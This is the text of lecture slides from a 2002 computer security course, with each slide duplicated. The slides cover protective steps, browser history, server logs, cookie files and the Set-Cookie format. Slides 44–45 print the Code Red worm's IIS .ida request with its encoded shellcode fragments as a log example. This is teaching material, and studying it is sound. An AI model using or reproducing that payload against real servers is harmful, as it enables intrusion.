 Steps you can Take • • Don’t run as administrator/root Use Virus Checkers (but watch those companies!!!) Backup Often Verify the integrity and authenticity of software. – A very good idea is to not accept active code without a certificate that guarantees the author can be found! – Same principle as “mutually assured destruction” or “keep the pilot on the plane!” He won’t hurt you if you can hurt him. Lecture 5, 20 -771: Computer Security, Fall 2002 41
Steps you can Take • • Don’t run as administrator/root Use Virus Checkers (but watch those companies!!!) Backup Often Verify the integrity and authenticity of software. – A very good idea is to not accept active code without a certificate that guarantees the author can be found! – Same principle as “mutually assured destruction” or “keep the pilot on the plane!” He won’t hurt you if you can hurt him. Lecture 5, 20 -771: Computer Security, Fall 2002 41
 Record of URLs you’ve visited • Browser History file, document cache, and cookies – Unix: spools or /var/adm / Windows : /winnt, /windows, program files/netscape etc. – Mobile code can read these. • • • Organizations firewall or proxy server (most have logging capability) ISPs firewall, router, or proxy server. Each of the remote servers you’ve visited. Lecture 5, 20 -771: Computer Security, Fall 2002 42
Record of URLs you’ve visited • Browser History file, document cache, and cookies – Unix: spools or /var/adm / Windows : /winnt, /windows, program files/netscape etc. – Mobile code can read these. • • • Organizations firewall or proxy server (most have logging capability) ISPs firewall, router, or proxy server. Each of the remote servers you’ve visited. Lecture 5, 20 -771: Computer Security, Fall 2002 42
 Web Server • • • Standard Logs – HTTP header information » Date, From, URI, Referrer, Response Status to Request » Also from HTTPS! (The Server Knows!) – Logs are essential to security Fancier Logs – HTTP » What’s in the forms » What’s in the responses Really fancy – Dynamically changing information based on where you’ve been. – Tracking across web servers. Lecture 5, 20 -771: Computer Security, Fall 2002 43
Web Server • • • Standard Logs – HTTP header information » Date, From, URI, Referrer, Response Status to Request » Also from HTTPS! (The Server Knows!) – Logs are essential to security Fancier Logs – HTTP » What’s in the forms » What’s in the responses Really fancy – Dynamically changing information based on where you’ve been. – Tracking across web servers. Lecture 5, 20 -771: Computer Security, Fall 2002 43
![Code Red Log 12. 27. 8. 161 - - [09/Sep/2001: 04: 07 -0400] Code Red Log 12. 27. 8. 161 - - [09/Sep/2001: 04: 07 -0400]](https://present5.com/presentation/1e386c05a7bac1b4f16a006221721762/image-44.jpg) Code Red Log 12. 27. 8. 161 - - [09/Sep/2001: 04: 07 -0400] "GET /default. ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u 9090%u 6858%uc bd 3%u 7801%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 8 190%u 00 c 3%u 0003%u 8 b 00%u 531 b%u 53 ff%u 0 078%u 0000%u 00=a HTTP/1. 0" 404 278 Lecture 5, 20 -771: Computer Security, Fall 2002 44
Code Red Log 12. 27. 8. 161 - - [09/Sep/2001: 04: 07 -0400] "GET /default. ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u 9090%u 6858%uc bd 3%u 7801%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 8 190%u 00 c 3%u 0003%u 8 b 00%u 531 b%u 53 ff%u 0 078%u 0000%u 00=a HTTP/1. 0" 404 278 Lecture 5, 20 -771: Computer Security, Fall 2002 44
 Code Red I and II http: //www. eeye. com/html/Researc h/Advisories/AL 20010804. html • %u 9090 • %u 6858 • %ucbd 3 • %u 7801 • %u 9090 • %u 8190 • %u 00 c 3 • %u 0003 • %u 8 b 00 Lecture 5, 20 -771: Computer Security, • %u 531 b Fall 2002 • • • • • %U 9090 %u 6858 %ucbd 3 %u 7801 %u 9090 %u 8190 %u 00 c 3 %u 0003 %u 8 b 00 %u 531 b 45
Code Red I and II http: //www. eeye. com/html/Researc h/Advisories/AL 20010804. html • %u 9090 • %u 6858 • %ucbd 3 • %u 7801 • %u 9090 • %u 8190 • %u 00 c 3 • %u 0003 • %u 8 b 00 Lecture 5, 20 -771: Computer Security, • %u 531 b Fall 2002 • • • • • %U 9090 %u 6858 %ucbd 3 %u 7801 %u 9090 %u 8190 %u 00 c 3 %u 0003 %u 8 b 00 %u 531 b 45
 Cookies (netscape cookie file) URL-Invoking-It domain? Path in Server https? Expiration Name = value www. airtime. co. uk FALSE /users/wysywig/ FALSE 968081837 username aaa www. kbb. com FALSE /kb/ki. dll FALSE 9519638334 zipcode 15638 www. jcpenney. com FALSE /jcp FALSE 126632340 Shopper. Manager%6 Fjcp SHOPPERMANAGER%6 FJCP=6 EJSN 34316 NP 100 L 1 RURQ 8 HHF 8 MX 34 www. buy. com FALSE /bc FALSE 128333061 Shopper. Manager%6 F SHOPPERMANAGER%6 F=VQ 8 VSKLCWHSN 000 CM 9 C 9 JS 7 EDVL 1. doubleclick. net TRUE / FALSE 196034991340 id 39609560. lycos. com TRUE / FALSE 161735952 Cyber. Target. Anonymous LYC 000 AFBAE 77275 BF 6 D 2734 BFCF 563 A 16 . cmgi. com TRUE / FALSE 16173595634 Cyber. Global. Anonymous CTG 00017 D 567763405 BF 1 FB 34 F 8 BFCD 8 B 1 D 33. webcrawler. com TRUE / FALSE 9342341600 registered no. webcrawler. com TRUE / FALSE 9342341600 UID 210076 B 35 C 89 A 5 C . microsoft. com TRUE / FALSE 1065303482 MC 1 GUID=DF 160779710 D 118 B 1808006 BB 734 F 3 F . washingtonpost. com TRUE / FALSE 9342951343 RMID 98 c 81 c 8 d 3606 d 690 www. americanbible. org FALSE / FALSE 16308113498 Int 343 346 38 3 343 38 30 3 334 68 5 3 www. americanbible. org FALSE / FALSE 1630811600 User Profile F 633 C 7686 DA 1 FDBE 85880034 CDB 11 Lecture 5, 20 -771: Computer Security, Fall 2002 46
Cookies (netscape cookie file) URL-Invoking-It domain? Path in Server https? Expiration Name = value www. airtime. co. uk FALSE /users/wysywig/ FALSE 968081837 username aaa www. kbb. com FALSE /kb/ki. dll FALSE 9519638334 zipcode 15638 www. jcpenney. com FALSE /jcp FALSE 126632340 Shopper. Manager%6 Fjcp SHOPPERMANAGER%6 FJCP=6 EJSN 34316 NP 100 L 1 RURQ 8 HHF 8 MX 34 www. buy. com FALSE /bc FALSE 128333061 Shopper. Manager%6 F SHOPPERMANAGER%6 F=VQ 8 VSKLCWHSN 000 CM 9 C 9 JS 7 EDVL 1. doubleclick. net TRUE / FALSE 196034991340 id 39609560. lycos. com TRUE / FALSE 161735952 Cyber. Target. Anonymous LYC 000 AFBAE 77275 BF 6 D 2734 BFCF 563 A 16 . cmgi. com TRUE / FALSE 16173595634 Cyber. Global. Anonymous CTG 00017 D 567763405 BF 1 FB 34 F 8 BFCD 8 B 1 D 33. webcrawler. com TRUE / FALSE 9342341600 registered no. webcrawler. com TRUE / FALSE 9342341600 UID 210076 B 35 C 89 A 5 C . microsoft. com TRUE / FALSE 1065303482 MC 1 GUID=DF 160779710 D 118 B 1808006 BB 734 F 3 F . washingtonpost. com TRUE / FALSE 9342951343 RMID 98 c 81 c 8 d 3606 d 690 www. americanbible. org FALSE / FALSE 16308113498 Int 343 346 38 3 343 38 30 3 334 68 5 3 www. americanbible. org FALSE / FALSE 1630811600 User Profile F 633 C 7686 DA 1 FDBE 85880034 CDB 11 Lecture 5, 20 -771: Computer Security, Fall 2002 46
 Cookies (netscape cookie file) URL-Invoking-It domain? Path in Server https? Expiration Name = value www. antiquebooks. net FALSE / FALSE 938368777 ulantique 7 -1 -6 -win-ns classics. mit. edu FALSE / FALSE 934285095 ICA_last_work Homer. iliad. jcpenny. com TRUE / FALSE 60516333438 SITESERVER ID=69 bcf 8 f 963456 b 19 fffdf 1 ff 19 f. amazon. com TRUE / FALSE 6086797993 ubid-main 06 -6073435981034 nonprofit. guidestar. org FALSE / FALSE 613723673 CFID 95690 . google. com TRUE / FALSE 6134736834347 ID 34816 dff 31190 ff 80 . cmu. edu TRUE / FALSE 6051263400 SITESERVER ID=f 8185834 df 6 bac 5 f 80 a 793 a 534 c 18. waterhouse. com TRUE / FALSE 963585098 accountno 35869873 tracking. carprices. com FALSE / FALSE 9634234581 PARTNER CARPRICES tracking. carprices. com FALSE / FALSE 9634234581 MEMB_ID -1 tracking. carprices. com FALSE / FALSE 9634234581 USER 10. 8. 1. 35 -1 tracking. carprices. com FALSE / FALSE 9634234578 RETURN VISITOR Lecture 5, 20 -771: Computer Security, Fall 2002 47
Cookies (netscape cookie file) URL-Invoking-It domain? Path in Server https? Expiration Name = value www. antiquebooks. net FALSE / FALSE 938368777 ulantique 7 -1 -6 -win-ns classics. mit. edu FALSE / FALSE 934285095 ICA_last_work Homer. iliad. jcpenny. com TRUE / FALSE 60516333438 SITESERVER ID=69 bcf 8 f 963456 b 19 fffdf 1 ff 19 f. amazon. com TRUE / FALSE 6086797993 ubid-main 06 -6073435981034 nonprofit. guidestar. org FALSE / FALSE 613723673 CFID 95690 . google. com TRUE / FALSE 6134736834347 ID 34816 dff 31190 ff 80 . cmu. edu TRUE / FALSE 6051263400 SITESERVER ID=f 8185834 df 6 bac 5 f 80 a 793 a 534 c 18. waterhouse. com TRUE / FALSE 963585098 accountno 35869873 tracking. carprices. com FALSE / FALSE 9634234581 PARTNER CARPRICES tracking. carprices. com FALSE / FALSE 9634234581 MEMB_ID -1 tracking. carprices. com FALSE / FALSE 9634234581 USER 10. 8. 1. 35 -1 tracking. carprices. com FALSE / FALSE 9634234578 RETURN VISITOR Lecture 5, 20 -771: Computer Security, Fall 2002 47
 Cookies : Server Writes to Browser Set-Cookie: NAME=VALUE; expires=DATE; path=PATH; domain=DOMAIN_NAME; secure NAME=VALUE expires=DATE domain=DOMAIN_NAME The default value of domain is the host name of the server which generated the cookie response. path=PATH The path attribute is used to specify the subset of URLs in a domain for which the cookie is valid. secure If a cookie is marked secure, it will only be transmitted if the communications channel with the host is a secure one. Currently this means that secure cookies will only be sent to HTTPS (HTTP over SSL) servers. If secure is not specified, a cookie is considered safe to be sent in the clear over unsecured channels. Lecture 5, 20 -771: Computer Security, Fall 2002 48
Cookies : Server Writes to Browser Set-Cookie: NAME=VALUE; expires=DATE; path=PATH; domain=DOMAIN_NAME; secure NAME=VALUE expires=DATE domain=DOMAIN_NAME The default value of domain is the host name of the server which generated the cookie response. path=PATH The path attribute is used to specify the subset of URLs in a domain for which the cookie is valid. secure If a cookie is marked secure, it will only be transmitted if the communications channel with the host is a secure one. Currently this means that secure cookies will only be sent to HTTPS (HTTP over SSL) servers. If secure is not specified, a cookie is considered safe to be sent in the clear over unsecured channels. Lecture 5, 20 -771: Computer Security, Fall 2002 48
 Browser Volunteers Cookie to Server! • • If Browser visits the URL again, it volunteers cookie name and contents to the URL Cookie: NAME 1=OPAQUE_STRING 1; • Server Database can contain NAME 2=OPAQUE_STRING 2. . . – – Cookie Name Opaque String Who (what IP/Host/User/etc) reported it When Lecture 5, 20 -771: Computer Security, Fall 2002 49
Browser Volunteers Cookie to Server! • • If Browser visits the URL again, it volunteers cookie name and contents to the URL Cookie: NAME 1=OPAQUE_STRING 1; • Server Database can contain NAME 2=OPAQUE_STRING 2. . . – – Cookie Name Opaque String Who (what IP/Host/User/etc) reported it When Lecture 5, 20 -771: Computer Security, Fall 2002 49
 Cookie Source Code www. mozilla. org host t is. Domain t path t xxx t expires t name t cookie from http: //lxr. mozilla. org/seamonkey/source/extensions/cookie/ns. Cookie. cpp#2078 Java. Script Interface! Red - read only Name Type Description path string path the cookie applies to domain string domain the cookie applies to name string name of the cookie value string value of the cookie expires string date the cookie expires url string url setting the cookie TROJAN HORSE OPPORTUNITY! is. Secure boolean the cookie is sent over secure connections only is. Domain boolean the cookie has a domain attribute prompt boolean user has configured prefs to throw cookie confirm dialog preference int the user's cookie acceptance value accept() method allows the cookie to be set reject() method causes the cookie not to be set ask() method prompt a netlib confirmation dialog (happens during netlib set cookie execution) confirm() method prompt a javascript confirmation dialog (happens during javascript function execution) Lecture 5, 20 -771: Computer Security, Fall 2002 50
Cookie Source Code www. mozilla. org host t is. Domain t path t xxx t expires t name t cookie from http: //lxr. mozilla. org/seamonkey/source/extensions/cookie/ns. Cookie. cpp#2078 Java. Script Interface! Red - read only Name Type Description path string path the cookie applies to domain string domain the cookie applies to name string name of the cookie value string value of the cookie expires string date the cookie expires url string url setting the cookie TROJAN HORSE OPPORTUNITY! is. Secure boolean the cookie is sent over secure connections only is. Domain boolean the cookie has a domain attribute prompt boolean user has configured prefs to throw cookie confirm dialog preference int the user's cookie acceptance value accept() method allows the cookie to be set reject() method causes the cookie not to be set ask() method prompt a netlib confirmation dialog (happens during netlib set cookie execution) confirm() method prompt a javascript confirmation dialog (happens during javascript function execution) Lecture 5, 20 -771: Computer Security, Fall 2002 50
 • • • Cookies - Notes Multiple Set-Cookie headers in single server response. Same path but different names will additional mappings. Higher-level path value not override specific path mappings. Expires header lets client purge the mapping but not required. Number of cookies that a client can store at any one time. – 300 total cookies – 4 kilobytes per cookie – 20 cookies per server domain. CGI script deletes a cookie by returning same cookie expired time. – This requirement makes it difficult for anyone but the originator of a cookie to delete a cookie. Set-cookie response header should never be cached. If proxy server receives response containing Set-cookie, it should propagate the Set-cookie header to the client, regardless of whether the response was 304 (Not Modified) or 200 (OK). Similarly, if a client request contains a Cookie: header, it should be forwarded through a proxy, even if the conditional If-modified-since request is being made. Lecture 5, 20 -771: Computer Security, Fall 2002 51
• • • Cookies - Notes Multiple Set-Cookie headers in single server response. Same path but different names will additional mappings. Higher-level path value not override specific path mappings. Expires header lets client purge the mapping but not required. Number of cookies that a client can store at any one time. – 300 total cookies – 4 kilobytes per cookie – 20 cookies per server domain. CGI script deletes a cookie by returning same cookie expired time. – This requirement makes it difficult for anyone but the originator of a cookie to delete a cookie. Set-cookie response header should never be cached. If proxy server receives response containing Set-cookie, it should propagate the Set-cookie header to the client, regardless of whether the response was 304 (Not Modified) or 200 (OK). Similarly, if a client request contains a Cookie: header, it should be forwarded through a proxy, even if the conditional If-modified-since request is being made. Lecture 5, 20 -771: Computer Security, Fall 2002 51
 Two Sides • • Buyer wants things without exposing any information he discloses to any use other than what they MUST have to give him the things he wants. (Cryptophilia) Seller wants to know as much about Buyer as possible because this gives him control over Buyers and therefore revenue. He can also sell this information (e. g. , to advertisers). He wants unrestricted use of this information. BUT, Buyers now collect information on Sellers and misuse that (The Sky is Falling. ) An Agreement is bilateral. The Internet can make possible agreements public and thereby expose both Sellers and Buyers to violations. Lecture 5, 20 -771: Computer Security, Fall 2002 52
Two Sides • • Buyer wants things without exposing any information he discloses to any use other than what they MUST have to give him the things he wants. (Cryptophilia) Seller wants to know as much about Buyer as possible because this gives him control over Buyers and therefore revenue. He can also sell this information (e. g. , to advertisers). He wants unrestricted use of this information. BUT, Buyers now collect information on Sellers and misuse that (The Sky is Falling. ) An Agreement is bilateral. The Internet can make possible agreements public and thereby expose both Sellers and Buyers to violations. Lecture 5, 20 -771: Computer Security, Fall 2002 52


